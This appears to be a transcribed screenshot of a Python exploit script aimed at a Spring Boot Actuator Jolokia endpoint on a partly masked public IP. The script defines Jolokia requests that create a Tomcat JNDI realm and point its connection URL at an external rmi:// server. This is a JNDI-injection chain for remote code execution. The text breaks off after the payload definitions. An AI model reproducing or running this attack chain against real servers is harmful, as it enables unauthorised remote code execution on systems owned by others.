 1 #!/usr/bin/env python3↓
2 # coding: utf-8↓
3 # Referer: https://ricterz.me/posts/2019-03-06-yet-another-way-to-exploit-spring-boot-act
4 ↓
5 import os↓
6 import requests↓
7 ↓
8 os.environ['http_proxy'] = 'http://127.0.0.1:10809'↓
9 os.environ['https_proxy'] = 'http://127.0.0.1:10809'↓
10 url = 'http://103. .233:8004/actuator/jolokia'↓
11 ↓
12 ↓
13 create_realm = {↓
14 "mbean": "Tomcat:type=MBeanFactory",↓
15 "type": "EXEC",↓
16 "operation": "createJNDIRealm",↓
17 "arguments": ["Tomcat:type=Engine"]↓
18 }↓
19 ↓
20 wirte_factory = {↓
21 "mbean": "Tomcat:realmPath=/realm0,type=Realm",↓
22 "type": "WRITE",↓
23 "attribute": "contextFactory",↓
24 "value": "com.sun.jndi.rmi.registry.RegistryContextFactory"↓
25 }↓
26 ↓
27 write_url = {↓
28 "mbean": "Tomcat:realmPath=/realm0,type=Realm",↓
29 "type": "WRITE",↓
30 "attribute": "connectionURL",↓
31 "value": "rmi://202. .250:1097/Object"↓
32 }↓
F1uYu4n